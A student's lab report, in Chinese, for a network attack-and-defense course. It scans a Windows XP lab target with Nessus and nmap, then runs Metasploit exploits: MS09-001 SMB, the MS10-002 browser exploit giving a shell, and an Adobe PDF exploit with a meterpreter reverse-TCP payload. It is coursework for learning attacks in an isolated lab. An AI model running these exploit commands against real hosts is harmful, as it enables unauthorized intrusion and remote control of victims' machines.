学号 2021-2022-2 《网络与系统攻防技术》实验X实验报告

1 实验内容

总结一下本周学习内容,不要复制粘贴

本周学习了代码注入的相关知识,知道了代码注入的原理、危害、防范,以及具体的应用,知道了如何实现简单的代码注入。

2 实验过程

2.1 一个主动攻击实践,尽量使用最新的类似漏洞;

2.1.1 扫描

工欲善其事必先利其器,要知道怎么有效地攻击,首先要收集可靠的信息。



我使用kali作为攻击机,WinXP作为靶机,自然想到用nessus作探测工具进行主动攻击的信息搜集。

nessus的有关信息看这篇博客:

nessus

建立一个名字为windowsXP的扫描项目,设置好基本漏洞扫描模式和靶机(windowsXP)的ip地址就行(其他全部是默认)。点击小箭头开始扫描,查看扫描结果。



结果如下,看得出来可以利用的漏洞比较多,而且漏洞描述比较详细。我点开一个比较典型的漏洞准备主动攻击。



这个漏洞的描述是:

The remote host is affected by a memory corruption vulnerability in SMB that may allow an attacker to execute arbitrary code or perform a denial of service against the remote host.

简单说就是远程主机会被一个SMB服务中的内存崩溃漏洞感染,会让攻击者实施代码注入或者拒绝服务攻击。

漏洞简介:

漏洞信息

2.1.2 准备靶机



打开winXP,注意先进性一些配置,最基本的是关闭防火墙(之所以说最基本,因为有些时候需要的配置更复杂、具体,比如端口开启情况、远程桌面配置等等)。

2.1.3 攻击

接下来正式开始通过kali攻击。



输入命令:

search ms09-001 #搜索包含ms09-001漏洞的模块

use 0 #使用编号为0的,也可以输入详细的名字

set lhost 192.168.70.129 #本地(攻击)主机ip

set rhost 172.30.4.2 #靶机ip

set lport 2422 #本机端口

set rport 2422 #靶机端口

show options

以上是常规的命令,之前的实验介绍过,这里就不再说一些简单的。这次实验经常用到这些命令。



exploit执行,发现漏洞已经开始起作用了,attempting to crash the remote host……

(注意,这里两个主机没有在同一网段,但是确实是可以攻击成功。这一点有点匪夷所思,只能说有一些协议的连接是可以跨网段路由的,大部分的协议是不能的)。

最后,附上ms09-001的poc,感兴趣的可以通过poc验证漏洞。

POC:

ms09-001的poc

2.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞

2.2.1开启数据库



为了实现更完备的功能我先打开postgresql数据库,如下:

2.2.2 用nmap扫描漏洞





nmap中有个文件夹专门存放漏洞的信息,打开我们可以看到:

查找文件的数量:

通过这些文件,我们也可以利用nmap查找。



我们输入如下命令查找靶机的所有漏洞信息:

nmap -p -sV --version-all --script vuln 172.30.4.2

得出如下结果:

根据扫描得出的结果,我们选择ms10-002漏洞作为针对浏览器的攻击漏洞。



2.2.3 开始攻击

和2.1类似,查找漏洞的模块并配置:



如下图所示,srchost配置的是攻击机的ip地址,这里填的是172.30.3.62,和2.1填的不一样。那是因为最开始利用这个漏洞一直没成功,显示不能创建回话,但是又能ping通靶机。后来我观察攻击机的ip地址没变过,所以网络模式是nat。关闭虚拟机,检查确实是nat模式,导致攻击机和靶机没有在同一网段中,无法创建该漏洞的回话。于是在编辑虚拟机中设置网络为桥接模式,靶机一直都是桥接模式,这样两台主机就能在同一网段中。

如图,靶机ip:172.30.4.2,攻击机的ip:172.30.3.62.

通过上述配置就可以成功攻击了:

上述攻击中,只需要在靶机访问给出的url,就可以建立一个会话,接着手动打开回话,输入:

sessions -i 回话ID

就可以获得shell了!



2.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

我使用的是针对adobe的攻击。

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse__tcp



接下来设置文件名字、靶机和攻击机的ip就行。

